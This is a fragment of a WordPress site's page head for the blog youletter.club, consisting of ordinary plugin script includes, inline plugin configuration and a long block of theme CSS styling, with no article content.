<script type="text/javascript" id="fs-enhanced-select2-js-extra">
/* <![CDATA[ */
var fs_enhanced_select_params = {"ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","search_nonce":"8a74ea15c3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/fs-enhanced-select.js?ver=5.9" id="fs-enhanced-select2-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/blockUI/jquery.blockUI.js?ver=2.70.0" id="fs_blockUI-js"></script>
<script type="text/javascript" id="fs-affiliates-form-js-extra">
/* <![CDATA[ */
var fs_affiliates_form_params = {"ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","username_validation_msg":"Username should not be empty","useremail_validation_msg":"Email should not be empty","username_nonce":"a06cecbf93","useremail_nonce":"b65e24839a","url_nonce":"403be23adf","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","fbappid":"","redirecturl":"https:\/\/youletter.club\/pochemu-polezno-vesti-dnevnik\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/frontend/form.js?ver=5.9" id="fs-affiliates-form-js"></script>
<script type="text/javascript" id="fs_social_actions-js-extra">
/* <![CDATA[ */
var fs_social_action_params = {"fbappid":"","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","redirecturl":"https:\/\/youletter.club\/pochemu-polezno-vesti-dnevnik\/","success_msg":"Sucessfully Posted","cancel_msg":"Cancel"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/frontend/fpsocialactions.js?ver=5.9" id="fs_social_actions-js"></script>
<script type="text/javascript" id="fs-affiliates-dashboard-js-extra">
/* <![CDATA[ */
var fs_affiliates_dashboard_params = {"ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","pay_save_nonce":"2e97263a58","unpaid_commission":"cb051b0af5","request_submit_confirm":"Are you sure, you want to submit the request?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/frontend/dashboard.js?ver=5.9" id="fs-affiliates-dashboard-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/jquery.fileupload.js?ver=5.9" id="fs_affiliates_file_upload-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/youletter.club\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=2.2" id="jquery-pllexi-slider-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.8.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://youletter.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://youletter.club/wp-json/wp/v2/categories/413" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://youletter.club/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.6.7" />
	<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script><meta name="referrer" content="always"/>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.widget input[type="submit"], .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Open Sans', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, .wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Open Sans', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Open Sans', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
				.header-slogan .header-slogan-text { font-style:normal; }
												h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 700; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
								body.penci-body-boxed { background-image: url(http://soledad.pencidesign.com/soledad-magazine/wp-content/uploads/sites/7/2017/06/notebook.png); }
						body.penci-body-boxed { background-repeat:repeat; }
						body.penci-body-boxed { background-attachment:scroll; }
						body.penci-body-boxed { background-size:auto; }
						#header .inner-header .container { padding:30px 0; }
						#logo a { max-width:230px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ background: #2196f3; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #2196f3; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #2196f3; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #2196f3; border-color: #2196f3; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #2196f3; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #2196f3; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #2196f3; background-color: #2196f3; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #2196f3; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #2196f3; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #2196f3; color: #fff; }
												.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #111111; }
						.headline-title { background-color: #2196f3; }
												a.penci-topbar-post-title { color: #ffffff; }
						a.penci-topbar-post-title:hover { color: #2196f3; }
														a.penci-topbar-post-title { font-size: 12px; }
																ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #2196f3; }
										.penci-topbar-social a:hover { color: #2196f3; }
								#header .inner-header { background-color: #ffffff; background-image: none; }
																		#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #ffffff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; }
						#navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color:  #2196f3; }
												#navigation .penci-megamenu .penci-mega-child-categories, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active { background-color: #ffffff; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #2196f3; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #2196f3; }
														#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 12px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 12px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:13px; }
								#sidebar-nav .menu li a { font-size: 12px; }
												#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
										#navigation .menu .sub-menu li a { color:  #313131; }
						#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #2196f3; }
		#navigation ul.menu ul a:before, #navigation .menu ul ul a:before { background-color: #2196f3;   -webkit-box-shadow: 5px -2px 0 #2196f3;  -moz-box-shadow: 5px -2px 0 #2196f3;  -ms-box-shadow: 5px -2px 0 #2196f3;  box-shadow: 5px -2px 0 #2196f3; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #2196f3; }
										.penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 40px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 30px; }
		.home-featured-cat-content.style-7{ margin-bottom: 14px; }
		.home-featured-cat-content.style-13{ margin-bottom: 20px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -20px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -18px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 0px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -20px; }
																		.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #2196f3; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #2196f3; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #2196f3; }
		#sidebar-nav-logo:before{ background-color: #2196f3; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: 0.8; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
								.penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #ffffff; }
		.penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #ffffff; }
						.penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #2196f3; }
														.featured-style-29 .featured-slider-overlay { opacity: ; }
														.pencislider-container .pencislider-content .pencislider-title, .featured-style-37 .penci-item-1 .featured-cat{-webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s;}
		.pencislider-container .pencislider-caption, .featured-style-37 .penci-item-1 .feat-text h3 {-webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s;}
		.pencislider-container .pencislider-content .penci-button, .featured-style-37 .penci-item-1 .feat-meta {-webkit-animation-delay: 1.2s;-moz-animation-delay: 1.2s;-o-animation-delay: 1.2s;animation-delay: 1.2s;}
		.penci-featured-content .feat-text{ -webkit-animation-delay: 0.6s;-moz-animation-delay: 0.6s;-o-animation-delay: 0.6s;animation-delay: 0.6s; }
		.penci-featured-content .feat-text .featured-cat{ -webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s; }
		.penci-featured-content .feat-text h3{ -webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s; }
		.penci-featured-content .feat-text .feat-meta, .featured-style-29 .penci-featured-slider-button{ -webkit-animation-delay: 1.2s;-moz-animation-delay: 1.2s;-o-animation-delay: 1.4s;animation-delay: 1.2s; }
		.penci-featured-content-right:before{ animation-delay: 0.7s; -webkit-animation-delay: 0.7s; }
		.featured-style-35 .featured-cat{ animation-delay: 1.1s; -webkit-animation-delay: 1.1s; }
		.featured-style-35 .feat-text-right h3{ animation-delay: 1.3s; -webkit-animation-delay: 1.3s; }
		.featured-style-35 .feat-text-right .featured-content-excerpt{ animation-delay: 1.5s; -webkit-animation-delay: 1.5s; } 
		.featured-style-35 .feat-text-right .penci-featured-slider-button{ animation-delay: 1.7s; -webkit-animation-delay: 1.7s; }
						.featured-area .penci-slider { max-height: 600px; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #2196f3; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #2196f3; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #2196f3; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #2196f3; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #2196f3; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #2196f3; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #2196f3; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #2196f3; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #2196f3; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #2196f3; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #2196f3; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #2196f3; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #2196f3; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #2196f3; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #2196f3; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #2196f3; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #2196f3; }
								.penci-sidebar-content .widget { margin-bottom: 40px; }
														.penci-sidebar-content .penci-border-arrow .inner-arrow { background-color: #111111; }
		.penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; }
								.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #313131; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #313131; }
										.penci-sidebar-content .penci-border-arrow:after { border-color: #818181; }
						.penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; }
						.penci-sidebar-content .penci-border-arrow:after { content: none; display: none; }
		.penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; }
						.penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after { content: none; display: none; }
								.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #2196f3; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #2196f3; border-color: #2196f3; }
		.about-widget .about-me-heading:before { border-color: #2196f3; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #2196f3; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #2196f3; background-color: #2196f3; }
				#widget-area { padding: px 0; }
																														.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #2196f3; }
										#widget-area { background-color: #131313; }
						.footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li,  .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; }
						.footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"],
		.footer-widget-wrapper .widget input[type="search"] { border-color: #212121; }
								.footer-widget-wrapper .widget .widget-title { color: #ffffff; }
						.footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #212121; }
								.footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span { color: #ffffff; }
		.footer-widget-wrapper .widget-social a:hover i{ color: #fff; }
